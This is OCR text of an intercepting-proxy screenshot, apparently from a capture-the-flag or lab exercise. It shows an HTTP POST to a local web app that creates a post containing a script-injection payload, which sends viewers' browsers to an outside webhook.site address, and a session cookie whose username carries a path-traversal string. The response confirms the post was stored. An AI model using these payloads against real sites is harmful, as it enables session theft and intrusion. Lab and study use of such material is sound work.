 Request
P
Raw
Hex
\n
1 POST /api/posts HTTP/1.1
2 Host: 127.0.0.1:1337
3 Content-Length: 101
4 sec-ch-ua:
5 sec-ch-ua-platform: ""
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/115.0.5790.171 Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://127.0.0.1:1337
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:1337/posts/create
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: session=
eyJ1c2VybmFtZSI6Il5gXFwuLlxcLi5cXC4uXFxwb3N0cyJ9.ZN1nPg.kGBNSUwqajT1STyv-TuiuR44x_
I
18 Connection: close
19
20 {
"content":
"${location='https://webhook.site/e00e7a61-2388-4274-8090-5e4b310371ca'}`",
"hidden":false
}
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.11.2
3 Date: Thu, 17 Aug 2023 00:41:05 GMT
4 Content-Type: application/json
5 Content-Length: 29
6 X-Frame-Options: SAMEORIGIN
7 Content-Security-Policy: default-src 'self'; object-src 'none';
8 Vary: Cookie
9 Connection: close
10
11 "Post created successfully!"
12